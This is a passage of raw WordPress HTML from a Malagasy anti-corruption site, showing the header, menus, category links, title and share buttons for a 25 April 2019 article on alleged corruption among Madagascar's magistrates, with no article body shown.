</noscript> </a> <a class="td-header-logo td-sticky-disable" href="https://corruption.ovh/"> <picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" data-lazy-srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="" data-lazy-src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"/>
</picture>
<noscript><picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" alt=""/>
</picture>
</noscript> </a></div><div id="wpmm-wrap-header-menu" class="wp-megamenu-main-wrapper wpmm-askins-wrapper wpmega-simple-mm-template wpmega-enabled-mobile-menu wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="910"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-menu'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-no'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-header-menu" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-first td-menu-item td-normal-menu menu-item-2002 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2002'><a class="wp-mega-menu-link" href="https://corruption.ovh/"><span class="wpmm-mega-menu-href-title">News</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2105 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2105'><a class="wp-mega-menu-link" href="https://corruption.ovh/le-droit-malgache-est-inspire-du-droit-francais-et-en-cas-de-lacune-du-droit-malgache-cet-le-code-civil-francais-qui-sapplique/"><span class="wpmm-mega-menu-href-title">Droit malgache</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2106 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2106'><a class="wp-mega-menu-link" href="https://corruption.ovh/samy-kopy-fa-mody-mitapy-kolikoly-fetsifetsy-dia-mosy-mitapy/"><span class="wpmm-mega-menu-href-title">Kolikoly sy bizibizina</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2107 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2107'><a class="wp-mega-menu-link" href="https://corruption.ovh/hiditra-magistrat-ianao-ny-ankamaroany-tsy-maintsy-manao-kolikoly-vao-tafiditra-magistrat-hoy-ny-filoha-andry-rajoelina-16-desambra-2018/"><span class="wpmm-mega-menu-href-title">Kolikoly magistrature malgache</span></a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-category wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2131 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2131'><a class="wp-mega-menu-link" href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/"><span class="wpmm-mega-menu-href-title">Corruption de la justice par l'exemple</span></a></li></ul><div class="wpmega-responsive-closebtn" id="close-header-menu">CLOSE</div></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="647" data-autoload-type="" data-autoload-count="4" ><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap tdb-autoload-wrap"><article id="template-id-1993" class="post-1993 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article" data-post-url="https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/" data-post-edit-url="" data-post-title="Des magistrats malgaches s&#039;engraissent sur les mirages des libertés provisoires. Des défis restent à relever dans la lutte contre la corruption au sein de la justice à Madagascar - Lagazette-DGI du 25 avril 2019" ><div id="tdi_1_575" class="tdc-zone"><div class="tdc_zone tdi_2_646 wpb_row td-pb-row" ><style scoped>.tdi_2_646{min-height:0}.tdi_2_646{margin-top:-120px!important;width:100%!important}@media(min-width:1141px){.tdi_2_646{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_2_646{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2_646{display:inline-block!important}}</style><div id="tdi_3_71d" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_4c6 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4_4c6{min-height:0;position:relative}.tdi_4_4c6>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_4_4c6 .tdc-row-divider{overflow:hidden}.tdi_4_4c6 .tdc-row-divider-bottom .tdm-svg{height:100px;transform:translateX(-50%) rotateY(180deg);top:1px;fill:#fff}.tdi_4_4c6 .tdc-row-divider-bottom .tdc-divider-space{background-color:#fff;top:100%;height:px}.tdi_4_4c6 .tdc-row-divider-bottom{bottom:px}.tdi_4_4c6,.tdi_4_4c6 .tdc-columns{display:block}.tdi_4_4c6 .tdc-columns{width:100%}</style><div class="tdi_3_71d_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/> <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/> <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/> </svg></div></div><div class="vc_column tdi_6_204 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6_204{vertical-align:baseline}.tdi_6_204>.wpb_wrapper,.tdi_6_204>.wpb_wrapper .tdc-elements{display:block}.tdi_6_204>.wpb_wrapper .tdc-elements{width:100%}.tdi_6_204>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_7_755 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_7_755" ><style>.tdi_7_755{margin-bottom:0px!important}@media (max-width:767px){.tdi_7_755{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdi_7_755 .tdb-featured-image-bg{background:url(https://corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019-1.jpg);background-size:cover;background-repeat:no-repeat;background-position:center 20%;padding-bottom:700px}.tdi_7_755:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) .tdi_7_755 .tdb-featured-image-bg{background-attachment:scroll}.tdi_7_755 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_7_755 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_7_755 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_7_755 .tdb-featured-image-bg{padding-bottom:500px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_9_45c vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_9_45c{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_9_45c,.tdi_9_45c .tdc-inner-columns{display:block}.tdi_9_45c .tdc-inner-columns{width:100%}.tdi_9_45c{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_9_45c .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_9_45c{padding-bottom:0px!important}}@media (max-width:767px){.tdi_9_45c{padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_11_2e5 wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_11_2e5{vertical-align:baseline}.tdi_11_2e5>.wpb_wrapper,.tdi_11_2e5>.wpb_wrapper .tdc-elements{display:block}.tdi_11_2e5>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_12_774 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_12_774" ><style>.tdi_12_774{margin-bottom:15px!important}</style><style>.tdi_12_774 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_12_774,.tdi_12_774 a{color:#fff}.tdi_12_774 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_12_774{text-align:center}.tdi_12_774{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_12_774{font-family:Merriweather!important;font-size:11px!important;line-height:1!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12_774{font-family:Merriweather!important;font-size:11px!important;line-height:1!important;font-weight:300!important}}@media (max-width:767px){.tdi_12_774{font-family:Merriweather!important;font-size:12px!important;line-height:1.2!important;font-weight:300!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="Voir tous les articles dans Annick Rosa RAKOTOARILALAINA" class="tdb-entry-crumb" href="https://corruption.ovh/category/annick-rosa-rakotoarilalaina/">Annick Rosa RAKOTOARILALAINA</a></span> <i class="td-icon-line3-thin tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Des magistrats malgaches s&#039;engraissent sur les mirages des libertés...</span></div></div><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://corruption.ovh/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://corruption.ovh/category/annick-rosa-rakotoarilalaina/",
                                "name": "Annick Rosa RAKOTOARILALAINA"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Des magistrats malgaches s&#039;engraissent sur les mirages des libertés..."                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_13_f12 td-pb-border-top td_block_template_1 " data-td-block-uid="tdi_13_f12" ><style>.tdi_13_f12 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_13_f12 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,.3)!important}.tdi_13_f12 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_13_f12 .tdb-cat-sep{font-size:14px}.tdi_13_f12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_13_f12{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://corruption.ovh/category/annick-rosa-rakotoarilalaina/" ><span class="tdb-cat-bg"></span>Annick Rosa RAKOTOARILALAINA</a><a class="tdb-entry-category" href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" ><span class="tdb-cat-bg"></span>La corruption au sein de la justice à Madagascar</a><a class="tdb-entry-category" href="https://corruption.ovh/category/la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-a-lenmg-dapres-randrianasolo-jacques/" ><span class="tdb-cat-bg"></span>La corruption gangrène la justice à Madagascar dès le concours d'entrée à l'ENMG d'après RANDRIANASOLO Jacques</a><a class="tdb-entry-category" href="https://corruption.ovh/category/ratovonelinjafy-bakoly-fait-semblant-dignorer-que-les-interets-civils-reviennent-a-la-societe-dans-un-delit-dabus-des-biens-sociaux/" ><span class="tdb-cat-bg"></span>RATOVONELINJAFY Bakoly fait semblant d'ignorer que les intérêts civils reviennent à la société dans un délit d'abus des biens sociaux</a><a class="tdb-entry-category" href="https://corruption.ovh/category/rosa-rakotoarilalaina-magistrat-dans-son-jugement-pense-que-la-societe-connectic-et-mr-solo-gerant-associe-se-referent-a-la-meme-personnalite-juridique/" ><span class="tdb-cat-bg"></span>Rosa RAKOTOARILALAINA magistrat dans son jugement pense que la société CONNECTIC et Mr Solo gérant associé se référent à la même personnalité juridique</a></div></div><div class="td_block_wrap tdb_title tdi_14_75f tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_14_75f" ><style>.tdi_14_75f{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_14_75f{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}</style><style>.tdi_14_75f .tdb-title-text{color:#fff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_14_75f .tdb-title-line:after{height:2px;bottom:40%}.tdi_14_75f .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_14_75f{text-align:center}.tdi_14_75f .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_14_75f .tdb-title-text{font-family:Fira Sans!important;font-size:32px!important;line-height:1.2!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14_75f .tdb-title-text{font-family:Fira Sans!important;font-size:26px!important;line-height:1.2!important;font-weight:600!important}}@media (max-width:767px){.tdi_14_75f .tdb-title-text{font-family:Fira Sans!important;font-size:26px!important;line-height:1.2!important;font-weight:600!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Des magistrats malgaches s&rsquo;engraissent sur les mirages des libertés provisoires. Des défis restent à relever dans la lutte contre la corruption au sein de la justice à Madagascar &#8211; Lagazette-DGI du 25 avril 2019</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_16_c66 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_16_c66" ><style>.tdi_16_c66{display:inline-block}.tdi_16_c66 .tdb-author-name-wrap{align-items:baseline}.tdi_16_c66 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_16_c66 .tdb-author-by{color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_16_c66 .tdb-author-name{color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_16_c66 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_16_c66 .tdb-author-by{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_16_c66 .tdb-author-name{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16_c66 .tdb-author-by{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_16_c66 .tdb-author-name{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_16_c66 .tdb-author-by{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important}.tdi_16_c66 .tdb-author-name{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://corruption.ovh/author/wilst/"><img decoding="async" alt src="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g" class="avatar avatar-96 photo jetpack-lazy-image" height="96" width="96" data-lazy-srcset="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=192&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_17_aaa tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_17_aaa" ><style>.tdi_17_aaa{padding-right:5px!important;padding-left:3px!important}</style><style>.tdi_17_aaa .tdm-descr{color:#fff;line-height:30px!important}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_18_7cd td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_18_7cd" ><style>.tdi_18_7cd{margin-right:22px!important}@media (max-width:767px){.tdi_18_7cd{margin-right:16px!important}}</style><style>.tdi_18_7cd{display:inline-block;color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_18_7cd i{font-size:14px;margin-right:5px}@media (min-width:1019px) and (max-width:1140px){.tdi_18_7cd{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18_7cd{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_18_7cd{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-04-25T17:18:17+02:00">25 avril 2019</time></div></div><div class="td_block_wrap tdb_single_post_views tdi_19_f6f td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_19_f6f" ><style>.tdi_19_f6f{margin-right:22px!important}@media (max-width:767px){.tdi_19_f6f{margin-right:16px!important}}</style><style>.tdi_19_f6f{display:inline-block;color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_19_f6f i{font-size:12px;margin-right:5px;color:#fff}@media (min-width:1019px) and (max-width:1140px){.tdi_19_f6f{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19_f6f{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_19_f6f{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-647">250</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_20_2d9 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_20_2d9" ><style>.tdi_20_2d9{display:inline-block;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_20_2d9 i{font-size:9px;margin-right:5px}.tdi_20_2d9 a{color:#fff}.tdi_20_2d9 a i{color:#fff}@media (min-width:1019px) and (max-width:1140px){.tdi_20_2d9{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20_2d9{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_20_2d9{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_21_55f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22_72f wpb_row td-pb-row" ><style scoped>.tdi_22_72f{min-height:0}.tdi_22_72f,.tdi_22_72f .tdc-columns{display:block}.tdi_22_72f .tdc-columns{width:100%}.tdi_22_72f{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_22_72f .td_block_wrap{text-align:left}</style><div class="vc_column tdi_24_181 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_24_181{vertical-align:baseline}.tdi_24_181>.wpb_wrapper,.tdi_24_181>.wpb_wrapper .tdc-elements{display:block}.tdi_24_181>.wpb_wrapper .tdc-elements{width:100%}.tdi_24_181>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_26_755 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_26_755" ><style>.tdi_26_755{margin-bottom:20px!important}@media (max-width:767px){.tdi_26_755{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26_755{margin-bottom:10px!important}}</style><style>.tdi_26_755 .td-post-sharing,.tdi_26_755 .tdb-share-classic{text-align:center}.tdi_26_755 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_26_755 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_26_755 .td-social-network .td-social-but-icon i{color:#000}.tdi_26_755 .td-ps-bg .td-social-network div,.tdi_26_755 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_26_755 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_26_755 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_26_755 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_26_755" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcorruption.ovh%2Fdes-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Des+magistrats+malgaches+s%E2%80%99engraissent+sur+les+mirages+des+libert%C3%A9s+provisoires.+Des+d%C3%A9fis+restent+%C3%A0+relever+dans+la+lutte+contre+la+corruption+au+sein+de+la+justice+%C3%A0+Madagascar+%E2%80%93+Lagazette-DGI+du+25+avril++2019&url=https%3A%2F%2Fcorruption.ovh%2Fdes-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2%2F&via=RANARISON+Tsilavo+CEO+NEXTHOPE-+Corruption+de+la+justice+%C3%A0+Madagascar+par+les+exemples+tir%C3%A9s+des+proc%C3%A8s+gagn%C3%A9s+par+RANARISON+tsilavo+"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/&amp;media=https://corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019-1.jpg&description=Des+magistrats+malgaches+s%E2%80%99engraissent+sur+les+mirages+des+libert%C3%A9s+provisoires.+Des+d%C3%A9fis+restent+%C3%A0+relever+dans+la+lutte+contre+la+corruption+au+sein+de+la+justice+%C3%A0+Madagascar+%E2%80%93+Lagazette-DGI+du+25+avril++2019"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Des+magistrats+malgaches+s%E2%80%99engraissent+sur+les+mirages+des+libert%C3%A9s+provisoires.+Des+d%C3%A9fis+restent+%C3%A0+relever+dans+la+lutte+contre+la+corruption+au+sein+de+la+justice+%C3%A0+Madagascar+%E2%80%93+Lagazette-DGI+du+25+avril++2019 %0A%0A https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_26_755"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_27_183" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28_13d wpb_row td-pb-row" ><style scoped>.tdi_28_13d{min-height:0;position:relative}.tdi_28_13d .tdc-row-divider{overflow:hidden}.tdi_28_13d .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_28_13d .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_28_13d .tdc-row-divider-bottom{bottom:px}.tdi_28_13d,.tdi_28_13d .tdc-columns{display:block}.tdi_28_13d .tdc-columns{width:100%}@media (max-width:767px){.tdi_28_13d{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" 